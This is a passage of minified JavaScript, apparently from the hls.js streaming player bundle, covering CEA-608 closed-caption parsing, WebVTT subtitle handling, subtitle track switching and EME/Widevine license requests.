"+JSON.stringify(t)),this.writeScreen.setPen(t)},t.outputDataUpdate=function(e){void 0===e&&(e=!1);var t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))},t.cueSplitAtTime=function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))},e}();function Dt(e,t,r){r.a=e,r.b=t}function Ot(e,t,r){return r.a===e&&r.b===t}var Ct=function(){function e(e,t,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new St;this.channels=[null,new Lt(e,t,i),new Lt(e+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var t=e.prototype;return t.getHandler=function(e){return this.channels[e].getHandler()},t.setHandler=function(e,t){this.channels[e].setHandler(t)},t.addData=function(e,t){var r,i,a,n=!1;this.logger.time=e;for(var s=0;s<t.length;s+=2)if(i=127&t[s],a=127&t[s+1],0!==i||0!==a){if(this.logger.log(gt.DATA,"["+_t([t[s],t[s+1]])+"] -> ("+_t([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(n);else this.logger.log(gt.WARNING,"No channel found yet. TEXT-MODE?")}r||n||this.logger.log(gt.WARNING,"Couldn't parse cleaned data "+_t([i,a])+" orig: "+_t([t[s],t[s+1]]))}},t.parseCmd=function(e,t){var r=this.cmdHistory;if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47)&&!((23===e||31===e)&&t>=33&&t<=35))return!1;if(Ot(e,t,r))return Dt(null,null,r),this.logger.log(gt.DEBUG,"Repeated command ("+_t([e,t])+") is dropped"),!0;var i=20===e||21===e||23===e?1:2,a=this.channels[i];return 20===e||21===e||28===e||29===e?32===t?a.ccRCL():33===t?a.ccBS():34===t?a.ccAOF():35===t?a.ccAON():36===t?a.ccDER():37===t?a.ccRU(2):38===t?a.ccRU(3):39===t?a.ccRU(4):40===t?a.ccFON():41===t?a.ccRDC():42===t?a.ccTR():43===t?a.ccRTD():44===t?a.ccEDM():45===t?a.ccCR():46===t?a.ccENM():47===t&&a.ccEOC():a.ccTO(t-32),Dt(e,t,r),this.currentChannel=i,!0},t.parseMidrow=function(e,t){var r=0;if((17===e||25===e)&&t>=32&&t<=47){if((r=17===e?1:2)!==this.currentChannel)return this.logger.log(gt.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(t),this.logger.log(gt.DEBUG,"MIDROW ("+_t([e,t])+")"),!0)}return!1},t.parsePAC=function(e,t){var r,i=this.cmdHistory;if(!((e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127)&&!((16===e||24===e)&&t>=64&&t<=95))return!1;if(Ot(e,t,i))return Dt(null,null,i),!0;var a=e<=23?1:2;r=t>=64&&t<=95?1===a?mt[e]:bt[e]:1===a?yt[e]:Tt[e];var n=this.channels[a];return!!n&&(n.setPAC(this.interpretPAC(r,t)),Dt(e,t,i),this.currentChannel=a,!0)},t.interpretPAC=function(e,t){var r=t,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=t>95?t-96:t-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},t.parseChars=function(e,t){var r,i=null,a=null;if(e>=25?(r=2,a=e-8):(r=1,a=e),a>=17&&a<=19){var n=t;n=17===a?t+80:18===a?t+112:t+144,this.logger.log(gt.INFO,"Special char '"+vt(n)+"' in channel "+r),i=[n]}else e>=32&&e<=127&&(i=0===t?[e]:[e,t]);if(i){var s=_t(i);this.logger.log(gt.DEBUG,"Char codes =  "+s.join(",")),Dt(e,t,this.cmdHistory)}return i},t.parseBackgroundAttributes=function(e,t){var r;if(!((16===e||24===e)&&t>=32&&t<=47)&&!((23===e||31===e)&&t>=45&&t<=47))return!1;var i={};16===e||24===e?(r=Math.floor((t-32)/2),i.background=Et[r],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0));var a=e<=23?1:2;return this.channels[a].setBkgData(i),Dt(e,t,this.cmdHistory),!0},t.reset=function(){for(var e=0;e<Object.keys(this.channels).length;e++){var t=this.channels[e];t&&t.reset()}this.cmdHistory={a:null,b:null}},t.cueSplitAtTime=function(e){for(var t=0;t<this.channels.length;t++){var r=this.channels[t];r&&r.cueSplitAtTime(e)}},e}(),It=function(){function e(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}var t=e.prototype;return t.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},t.newCue=function(e,t,r){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},t.reset=function(){this.cueRanges=[]},e}(),Pt=function(e,t,r){return e.substr(r||0,t.length)===t},xt=function(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return(t>>>0).toString()},Mt={parse:function(e,t,r,i,a,n){var s,o=Object(Fe.b)(new Uint8Array(e)).trim().replace(/\r\n|\n\r|\n|\r/g,"\n").split("\n"),d="00:00.000",u=0,c=0,h=0,f=[],g=!0,p=!1,v=new ht;v.oncue=function(e){var t=r[i],a=r.ccOffset;t&&t.new&&(void 0!==c?a=r.ccOffset=t.start:function(e,t,r){var i=e[t],a=e[i.prevCC];if(!a||!a.new&&i.new)return e.ccOffset=e.presentationOffset=i.start,void(i.new=!1);for(;a&&a.new;)e.ccOffset+=i.start-a.start,i.new=!1,a=e[(i=a).prevCC];e.presentationOffset=r}(r,i,h)),h&&(a=h-r.presentationOffset),p&&(e.startTime+=a-c,e.endTime+=a-c),e.id=xt(e.startTime.toString())+xt(e.endTime.toString())+xt(e.text),e.text=decodeURIComponent(encodeURIComponent(e.text)),e.endTime>0&&f.push(e)},v.onparsingerror=function(e){s=e},v.onflush=function(){s&&n?n(s):a(f)},o.forEach((function(e){if(g){if(Pt(e,"X-TIMESTAMP-MAP=")){g=!1,p=!0,e.substr(16).split(",").forEach((function(e){Pt(e,"LOCAL:")?d=e.substr(6):Pt(e,"MPEGTS:")&&(u=parseInt(e.substr(7)))}));try{t+(9e4*r[i].start||0)<0&&(t+=8589934592),u-=t,c=function(e){var t=parseInt(e.substr(-3)),r=parseInt(e.substr(-6,2)),i=parseInt(e.substr(-9,2)),a=e.length>9?parseInt(e.substr(0,e.indexOf(":"))):0;if(!(Object(l.a)(t)&&Object(l.a)(r)&&Object(l.a)(i)&&Object(l.a)(a)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+e);return t+=1e3*r,t+=6e4*i,t+=36e5*a}(d)/1e3,h=u/9e4}catch(e){p=!1,s=e}return}""===e&&(g=!1)}v.parse(e+"\n")})),v.flush()}};function Ft(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ut(e,t){return e&&e.label===t.name&&!(e.textTrack1||e.textTrack2)}var Nt=function(e){var t,r;function i(t){var r;if((r=e.call(this,t,d.a.MEDIA_ATTACHING,d.a.MEDIA_DETACHING,d.a.FRAG_PARSING_USERDATA,d.a.FRAG_DECRYPTED,d.a.MANIFEST_LOADING,d.a.MANIFEST_LOADED,d.a.FRAG_LOADED,d.a.INIT_PTS_FOUND)||this).media=null,r.config=void 0,r.enabled=!0,r.Cues=void 0,r.textTracks=[],r.tracks=[],r.initPTS=[],r.unparsedVttFrags=[],r.captionsTracks={},r.nonNativeCaptionsTracks={},r.captionsProperties=void 0,r.cea608Parser1=void 0,r.cea608Parser2=void 0,r.lastSn=-1,r.prevCC=-1,r.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},r.hls=t,r.config=t.config,r.Cues=t.config.cueHandler,r.captionsProperties={textTrack1:{label:r.config.captionsTextTrack1Label,languageCode:r.config.captionsTextTrack1LanguageCode},textTrack2:{label:r.config.captionsTextTrack2Label,languageCode:r.config.captionsTextTrack2LanguageCode},textTrack3:{label:r.config.captionsTextTrack3Label,languageCode:r.config.captionsTextTrack3LanguageCode},textTrack4:{label:r.config.captionsTextTrack4Label,languageCode:r.config.captionsTextTrack4LanguageCode}},r.config.enableCEA708Captions){var i=new It(Ft(r),"textTrack1"),a=new It(Ft(r),"textTrack2"),n=new It(Ft(r),"textTrack3"),s=new It(Ft(r),"textTrack4");r.cea608Parser1=new Ct(1,i,a),r.cea608Parser2=new Ct(3,n,s)}return r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.addCues=function(e,t,r,i,a){for(var n,s,o,l,u=!1,c=a.length;c--;){var h=a[c],f=(n=h[0],s=h[1],o=t,l=r,Math.min(s,l)-Math.max(n,o));if(f>=0&&(h[0]=Math.min(h[0],t),h[1]=Math.max(h[1],r),u=!0,f/(r-t)>.5))return}if(u||a.push([t,r]),this.config.renderTextTracksNatively)this.Cues.newCue(this.captionsTracks[e],t,r,i);else{var g=this.Cues.newCue(null,t,r,i);this.hls.trigger(d.a.CUES_PARSED,{type:"captions",cues:g,track:e})}},a.onInitPtsFound=function(e){var t=this,r=e.frag,i=e.id,a=e.initPTS,n=this.unparsedVttFrags;"main"===i&&(this.initPTS[r.cc]=a),n.length&&(this.unparsedVttFrags=[],n.forEach((function(e){t.onFragLoaded(e)})))},a.getExistingTrack=function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r];if(i[e])return i}return null},a.createCaptionsTrack=function(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)},a.createNativeTrack=function(e){if(!this.captionsTracks[e]){var t=this.captionsProperties,r=this.captionsTracks,i=this.media,a=t[e],n=a.label,s=a.languageCode,o=this.getExistingTrack(e);if(o)r[e]=o,Ne(r[e]),Ue(r[e],i);else{var l=this.createTextTrack("captions",n,s);l&&(l[e]=!0,r[e]=l)}}},a.createNonNativeTrack=function(e){if(!this.nonNativeCaptionsTracks[e]){var t=this.captionsProperties[e];if(t){var r={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=r,this.hls.trigger(d.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},a.createTextTrack=function(e,t,r){var i=this.media;if(i)return i.addTextTrack(e,t,r)},a.destroy=function(){e.prototype.destroy.call(this)},a.onMediaAttaching=function(e){this.media=e.media,this._cleanTracks()},a.onMediaDetaching=function(){var e=this.captionsTracks;Object.keys(e).forEach((function(t){Ne(e[t]),delete e[t]})),this.nonNativeCaptionsTracks={}},a.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={}},a._cleanTracks=function(){var e=this.media;if(e){var t=e.textTracks;if(t)for(var r=0;r<t.length;r++)Ne(t[r])}},a.onManifestLoaded=function(e){var t=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset()),this.config.enableWebVTT){var r=e.subtitles||[],i=this.tracks&&r&&this.tracks.length===r.length;if(this.tracks=e.subtitles||[],this.config.renderTextTracksNatively){var a=this.media?this.media.textTracks:[];this.tracks.forEach((function(e,r){var i;if(r<a.length){for(var n=null,s=0;s<a.length;s++)if(Ut(a[s],e)){n=a[s];break}n&&(i=n)}i||(i=t.createTextTrack("subtitles",e.name,e.lang)),e.default?i.mode=t.hls.subtitleDisplay?"showing":"hidden":i.mode="disabled",t.textTracks.push(i)}))}else if(!i&&this.tracks&&this.tracks.length){var n=this.tracks.map((function(e){return{label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}}));this.hls.trigger(d.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:n})}}this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(e){var r=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(r){var i="textTrack"+r[1],a=t.captionsProperties[i];a&&(a.label=e.name,e.lang&&(a.languageCode=e.lang),a.media=e)}}))},a.onFragLoaded=function(e){var t=e.frag,r=e.payload,i=this.cea608Parser1,a=this.cea608Parser2,n=this.initPTS,s=this.lastSn,o=this.unparsedVttFrags;if("main"===t.type){var u=t.sn;t.sn!==s+1&&i&&a&&(i.reset(),a.reset()),this.lastSn=u}else if("subtitle"===t.type)if(r.byteLength){if(!Object(l.a)(n[t.cc]))return o.push(e),void(n.length&&this.hls.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t}));var c=t.decryptdata;null!=c&&null!=c.key&&"AES-128"===c.method||this._parseVTTs(t,r)}else this.hls.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})},a._parseVTTs=function(e,t){var r=this,i=this.hls,a=this.prevCC,n=this.textTracks,s=this.vttCCs;s[e.cc]||(s[e.cc]={start:e.start,prevCC:a,new:!0},this.prevCC=e.cc),Mt.parse(t,this.initPTS[e.cc],s,e.cc,(function(t){if(r.config.renderTextTracksNatively){var a=n[e.level];if("disabled"===a.mode)return void i.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e});t.forEach((function(e){if(!a.cues.getCueById(e.id))try{if(a.addCue(e),!a.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){u.b.debug("Failed occurred on adding cues: "+r);var t=new window.TextTrackCue(e.startTime,e.endTime,e.text);t.id=e.id,a.addCue(t)}}))}else{var s=r.tracks[e.level].default?"default":"subtitles"+e.level;i.trigger(d.a.CUES_PARSED,{type:"subtitles",cues:t,track:s})}i.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})}),(function(t){u.b.log("Failed to parse VTT cue: "+t),i.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e})}))},a.onFragDecrypted=function(e){var t=e.frag,r=e.payload;if("subtitle"===t.type){if(!Object(l.a)(this.initPTS[t.cc]))return void this.unparsedVttFrags.push(e);this._parseVTTs(t,r)}},a.onFragParsingUserdata=function(e){var t=this.cea608Parser1,r=this.cea608Parser2;if(this.enabled&&t&&r)for(var i=0;i<e.samples.length;i++){var a=e.samples[i].bytes;if(a){var n=this.extractCea608Data(a);t.addData(e.samples[i].pts,n[0]),r.addData(e.samples[i].pts,n[1])}}},a.extractCea608Data=function(e){for(var t=31&e[0],r=2,i=[[],[]],a=0;a<t;a++){var n=e[r++],s=127&e[r++],o=127&e[r++],l=3&n;0===s&&0===o||0!=(4&n)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},i}(h);function Bt(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function Gt(e){for(var t=[],r=0;r<e.length;r++){var i=e[r];"subtitles"===i.kind&&i.label&&t.push(e[r])}return t}var Kt=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADED,d.a.SUBTITLE_TRACK_LOADED)||this).tracks=[],r.trackId=-1,r.media=null,r.stopped=!0,r.subtitleDisplay=!0,r.queuedDefaultTrack=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,o=i.prototype;return o.destroy=function(){h.prototype.destroy.call(this)},o.onMediaAttached=function(e){var t=this;this.media=e.media,this.media&&(Object(l.a)(this.queuedDefaultTrack)&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=null),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval((function(){t.trackChangeListener()}),500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},o.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),Object(l.a)(this.subtitleTrack)&&(this.queuedDefaultTrack=this.subtitleTrack),Gt(this.media.textTracks).forEach((function(e){Ne(e)})),this.subtitleTrack=-1,this.media=null)},o.onManifestLoaded=function(e){var t=this,r=e.subtitles||[];this.tracks=r,this.hls.trigger(d.a.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach((function(e){e.default&&(t.media?t.subtitleTrack=e.id:t.queuedDefaultTrack=e.id)}))},o.onSubtitleTrackLoaded=function(e){var t=this,r=e.id,i=e.details,a=this.trackId,n=this.tracks,s=n[a];if(r>=n.length||r!==a||!s||this.stopped)this._clearReloadTimer();else if(u.b.log("subtitle track "+r+" loaded"),i.live){var o=ae(s.details,i,e.stats.trequest);u.b.log("Reloading live subtitle playlist in "+o+"ms"),this.timer=setTimeout((function(){t._loadCurrentTrack()}),o)}else this._clearReloadTimer()},o.startLoad=function(){this.stopped=!1,this._loadCurrentTrack()},o.stopLoad=function(){this.stopped=!0,this._clearReloadTimer()},o._clearReloadTimer=function(){this.timer&&(clearTimeout(this.timer),this.timer=null)},o._loadCurrentTrack=function(){var e=this.trackId,t=this.tracks,r=this.hls,i=t[e];e<0||!i||i.details&&!i.details.live||(u.b.log("Loading subtitle track "+e),r.trigger(d.a.SUBTITLE_TRACK_LOADING,{url:i.url,id:e}))},o._toggleTrackModes=function(e){var t=this.media,r=this.subtitleDisplay,i=this.trackId;if(t){var a=Gt(t.textTracks);if(-1===e)[].slice.call(a).forEach((function(e){e.mode="disabled"}));else{var n=a[i];n&&(n.mode="disabled")}var s=a[e];s&&(s.mode=r?"showing":"hidden")}},o._setSubtitleTrackInternal=function(e){var t=this.hls,r=this.tracks;!Object(l.a)(e)||e<-1||e>=r.length||(this.trackId=e,u.b.log("Switching to subtitle track "+e),t.trigger(d.a.SUBTITLE_TRACK_SWITCH,{id:e}),this._loadCurrentTrack())},o._onTextTracksChanged=function(){if(this.media&&this.hls.config.renderTextTracksNatively){for(var e=-1,t=Gt(this.media.textTracks),r=0;r<t.length;r++)if("hidden"===t[r].mode)e=r;else if("showing"===t[r].mode){e=r;break}this.subtitleTrack=e}},a=i,(n=[{key:"subtitleTracks",get:function(){return this.tracks}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(e){this.trackId!==e&&(this._toggleTrackModes(e),this._setSubtitleTrackInternal(e))}}])&&Bt(a.prototype,n),s&&Bt(a,s),i}(h),jt=r(7);var Ht,Vt=window.performance,Yt=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.ERROR,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.SUBTITLE_TRACKS_UPDATED,d.a.SUBTITLE_TRACK_SWITCH,d.a.SUBTITLE_TRACK_LOADED,d.a.SUBTITLE_FRAG_PROCESSED,d.a.LEVEL_UPDATED)||this).fragmentTracker=r,i.config=t.config,i.state=pe,i.tracks=[],i.tracksBuffered=[],i.currentTrackId=-1,i.decrypter=new jt.a(t,t.config),i.lastAVStart=0,i._onMediaSeeking=i.onMediaSeeking.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i)),i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.onSubtitleFragProcessed=function(e){var t=e.frag,r=e.success;if(this.fragPrevious=t,this.state=me,r){var i=this.tracksBuffered[this.currentTrackId];if(i){for(var a,n=t.start,s=0;s<i.length;s++)if(n>=i[s].start&&n<=i[s].end){a=i[s];break}var o=t.start+t.duration;a?a.end=o:(a={start:n,end:o},i.push(a))}}},a.onMediaAttached=function(e){var t=e.media;this.media=t,t.addEventListener("seeking",this._onMediaSeeking),this.state=me},a.onMediaDetaching=function(){var e=this;this.media&&(this.media.removeEventListener("seeking",this._onMediaSeeking),this.fragmentTracker.removeAllFragments(),this.currentTrackId=-1,this.tracks.forEach((function(t){e.tracksBuffered[t.id]=[]})),this.media=null,this.state=pe)},a.onError=function(e){var t=e.frag;t&&"subtitle"===t.type&&(this.state=me)},a.onSubtitleTracksUpdated=function(e){var t=this;u.b.log("subtitle tracks updated"),this.tracksBuffered=[],this.tracks=e.subtitleTracks,this.tracks.forEach((function(e){t.tracksBuffered[e.id]=[]}))},a.onSubtitleTrackSwitch=function(e){if(this.currentTrackId=e.id,this.tracks&&this.tracks.length&&-1!==this.currentTrackId){var t=this.tracks[this.currentTrackId];t&&t.details&&this.setInterval(500)}else this.clearInterval()},a.onSubtitleTrackLoaded=function(e){var t=e.id,r=e.details,i=this.currentTrackId,a=this.tracks,n=a[i];t>=a.length||t!==i||!n||(r.live&&function(e,t,r){void 0===r&&(r=0);var i=-1;ie(e,t,(function(e,t,r){t.start=e.start,i=r}));var a=t.fragments;if(i<0)a.forEach((function(e){e.start+=r}));else for(var n=i+1;n<a.length;n++)a[n].start=a[n-1].start+a[n-1].duration}(n.details,r,this.lastAVStart),n.details=r,this.setInterval(500))},a.onKeyLoaded=function(){this.state===be&&(this.state=me)},a.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag.decryptdata,i=e.frag,a=this.hls;if(this.state===Te&&t&&"subtitle"===e.frag.type&&t.sn===e.frag.sn&&e.payload.byteLength>0&&r&&r.key&&"AES-128"===r.method){var n=Vt.now();this.decrypter.decrypt(e.payload,r.key.buffer,r.iv.buffer,(function(e){var t=Vt.now();a.trigger(d.a.FRAG_DECRYPTED,{frag:i,payload:e,stats:{tstart:n,tdecrypt:t}})}))}},a.onLevelUpdated=function(e){var t=e.details.fragments;this.lastAVStart=t.length?t[0].start:0},a.doTick=function(){if(this.media)switch(this.state){case me:var e=this.config,t=this.currentTrackId,r=this.fragmentTracker,i=this.media,a=this.tracks;if(!a||!a[t]||!a[t].details)break;var n,s=e.maxBufferHole,o=e.maxFragLookUpTolerance,l=Math.min(e.maxBufferLength,e.maxMaxBufferLength),c=H.bufferedInfo(this._getBuffered(),i.currentTime,s),h=c.end,f=c.len,g=a[t].details,p=g.fragments,v=p.length,m=p[v-1].start+p[v-1].duration;if(f>l)return;var y=this.fragPrevious;h<m?(y&&g.hasProgramDateTime&&(n=le(p,y.endProgramDateTime,o)),n||(n=de(y,p,h,o))):n=p[v-1],n&&n.encrypted?(u.b.log("Loading key for "+n.sn),this.state=be,this.hls.trigger(d.a.KEY_LOADING,{frag:n})):n&&r.getState(n)===U&&(this.fragCurrent=n,this.state=Te,this.hls.trigger(d.a.FRAG_LOADING,{frag:n}))}else this.state=me},a.stopLoad=function(){this.lastAVStart=0,e.prototype.stopLoad.call(this)},a._getBuffered=function(){return this.tracksBuffered[this.currentTrackId]||[]},a.onMediaSeeking=function(){this.fragPrevious=null},i}(Oe);!function(e){e.WIDEVINE="com.widevine.alpha",e.PLAYREADY="com.microsoft.playready"}(Ht||(Ht={}));var Wt="undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null;function qt(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Xt=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHED,d.a.MANIFEST_PARSED)||this)._widevineLicenseUrl=void 0,r._licenseXhrSetup=void 0,r._emeEnabled=void 0,r._requestMediaKeySystemAccess=void 0,r._drmSystemOptions=void 0,r._config=void 0,r._mediaKeysList=[],r._media=null,r._hasSetMediaKeys=!1,r._requestLicenseFailureCount=0,r.mediaKeysPromise=null,r._onMediaEncrypted=function(e){if(u.b.log('Media is encrypted using "'+e.initDataType+'" init data type'),!r.mediaKeysPromise)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void r.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var t=function(t){r._media&&(r._attemptSetMediaKeys(t),r._generateRequestWithPreferredKeySession(e.initDataType,e.initData))};r.mediaKeysPromise.then(t).catch(t)},r._config=t.config,r._widevineLicenseUrl=r._config.widevineLicenseUrl,r._licenseXhrSetup=r._config.licenseXhrSetup,r._emeEnabled=r._config.emeEnabled,r._requestMediaKeySystemAccess=r._config.requestMediaKeySystemAccessFunc,r._drmSystemOptions=t.config.drmSystemOptions,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.getLicenseServerUrl=function(e){switch(e){case Ht.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+e+'"')},l._attemptKeySystemAccess=function(e,t,r){var i=this,a=function(e,t,r,i){switch(e){case Ht.WIDEVINE:return function(e,t,r){var i={audioCapabilities:[],videoCapabilities:[]};return e.forEach((function(e){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+e+'"',robustness:r.audioRobustness||""})})),t.forEach((function(e){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+e+'"',robustness:r.videoRobustness||""})})),[i]}(t,r,i);default:throw new Error("Unknown key-system: "+e)}}(e,t,r,this._drmSystemOptions);u.b.log("Requesting encrypted media key-system access");var n=this.requestMediaKeySystemAccess(e,a);this.mediaKeysPromise=n.then((function(t){return i._onMediaKeySystemAccessObtained(e,t)})),n.catch((function(t){u.b.error('Failed to obtain key-system "'+e+'" access:',t)}))},l._onMediaKeySystemAccessObtained=function(e,t){var r=this;u.b.log('Access for key-system "'+e+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:t,mediaKeySystemDomain:e};this._mediaKeysList.push(i);var a=Promise.resolve().then((function(){return t.createMediaKeys()})).then((function(t){return i.mediaKeys=t,u.b.log('Media-keys created for key-system "'+e+'"'),r._onMediaKeysCreated(),t}));return a.catch((function(e){u.b.error("Failed to create media-keys:",e)})),a},l._onMediaKeysCreated=function(){var e=this;this._mediaKeysList.forEach((function(t){t.mediaKeysSession||(t.mediaKeysSession=t.mediaKeys.createSession(),e._onNewMediaKeySession(t.mediaKeysSession))}))},l._onNewMediaKeySession=function(e){var t=this;u.b.log("New key-system session "+e.sessionId),e.addEventListener("message",(function(r){t._onKeySessionMessage(e,r.message)}),!1)},l._onKeySessionMessage=function(e,t){u.b.log("Got EME message event, creating license request"),this._requestLicense(t,(function(t){u.b.log("Received license data (length: "+(t?t.byteLength:t)+"), updating key-session"),e.update(t)}))},l._attemptSetMediaKeys=function(e){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var t=this._mediaKeysList[0];if(!t||!t.mediaKeys)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});u.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(t.mediaKeys),this._hasSetMediaKeys=!0}},l._generateRequestWithPreferredKeySession=function(e,t){var r=this,i=this._mediaKeysList[0];if(!i)return u.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)u.b.warn("Key-Session already initialized but requested again");else{var a=i.mediaKeysSession;if(!a)return u.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!t)return u.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});u.b.log('Generating key-session request for "'+e+'" init data type'),i.mediaKeysSessionInitialized=!0,a.generateRequest(e,t).then((function(){u.b.debug("Key-session generation succeeded")})).catch((function(e){u.b.error("Error generating key-session request:",e),r.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},l._createLicenseXhr=function(e,t,r){var i=new XMLHttpRequest,a=this._licenseXhrSetup;try{if(a)try{a(i,e)}catch(t){i.open("POST",e,!0),a(i,e)}i.readyState||i.open("POST",e,!0)}catch(e){throw new Error("issue setting up KeySystem license XHR "+e)}return 